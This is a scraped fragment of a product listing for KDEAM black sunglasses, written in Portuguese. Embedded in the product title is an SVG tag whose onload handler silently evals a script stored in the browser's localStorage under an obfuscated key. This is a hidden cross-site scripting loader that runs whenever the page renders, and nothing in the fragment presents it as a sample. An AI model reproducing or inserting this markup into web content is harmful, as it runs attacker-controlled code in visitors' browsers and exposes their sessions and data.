Óculos de Sol KDEAM - Black Colored Lentes Preta<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 